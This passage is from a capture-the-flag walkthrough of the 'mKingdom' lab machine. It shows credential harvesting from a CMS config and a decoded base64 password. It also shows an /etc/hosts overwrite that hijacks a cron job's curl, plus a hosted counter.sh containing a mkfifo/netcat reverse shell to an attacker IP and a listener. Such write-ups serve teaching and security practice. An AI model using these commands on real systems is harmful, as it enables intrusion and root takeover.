
toad:x:1002:1002:,,,:/home/toad:/bin/bashSwitching to toad User
Examining the CMS configuration file reveals credentials:
cat /var/www/html/app/castle/application/config/database.php'username' => 'toad',
'password' => '*************',Using these credentials, we successfully switch to the toad user:

Escalating to mario User
While exploring toad’s environment variables, we notice a suspicious base64-encoded token:
echo "********************" | base64 -dThis reveals the password for the mario user. We then switch users:

Reading the User Flag
Although we locate the user flag in /home/mario/user.txt, direct access via cat is restricted due to permissions. However, the cat binary is setuid and owned by toad:
ls -al /bin/cat
-rwsr-xr-x 1 toad root 47904 Mar 10 2016 /bin/catTo bypass restrictions, we use less instead:
less user.txtPrivilege Escalation to Root
Sudo Permission Enumeration
Checking sudo privileges:
sudo -lReturns:
(ALL) /usr/bin/idThis is not useful for privilege escalation.

Observing Scheduled Tasks with pspy64
To identify potential privilege escalation vectors, we run pspy64 and observe the following:
curl mkingdom.thm:85/app/castle/application/counter.shThis suggests a scheduled task periodically fetches and executes a remote script.
Exploiting the Scheduled Script
Step 1: Domain Redirection
We redirect the domain mkingdom.thm to our attacking machine by modifying /etc/hosts:
echo "
127.0.0.1 localhost
10.11.125.246 mkingdom.thm
127.0.0.1 backgroundimages.concrete5.org
127.0.0.1 www.concrete5.org
127.0.0.1 newsflow.concrete5.org
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
" > /etc/hostsNote: echo is used due to the absence of text editors like nano or vi.
Step 2: Crafting Malicious Payload
We recreate the expected path and payload:
mkdir -p app/castle/applicationCreate counter.sh with reverse shell code:
#!/bin/bash
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | sh -i 2>&1 | nc 10.11.125.246 9999 >/tmp/fMake it executable:
chmod +x counter.shStep 3: Hosting and Listening
We host the file using Python’s built-in server:
sudo python3 -m http.server 85And prepare the Netcat listener:
nc -lvnp 9999Once the cron job executes the script, a root shell is established: